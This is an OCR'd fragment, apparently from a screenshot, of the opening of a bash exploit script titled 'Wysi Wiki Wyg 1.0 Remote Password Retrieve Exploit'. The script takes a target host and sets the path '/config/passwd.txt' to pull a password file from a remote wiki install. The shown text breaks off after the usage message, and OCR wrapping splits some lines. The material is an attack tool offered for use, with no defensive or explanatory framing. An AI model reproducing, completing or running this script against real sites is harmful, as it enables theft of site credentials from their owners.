
#!/bin/bash

# Wysi Wiki Wyg 1.0 Remote Password 
Retrieve Exploit

# by athos - staker[at]hotmail[dot]it

host=$1;

name=$2;

path='/config/passwd.txt';

if [ "$name" = "" ]; then

        echo "Usage: bash $0 
[host/path] [filename]";

        echo "by athos - 
staker[at]hotmail[dot]it";
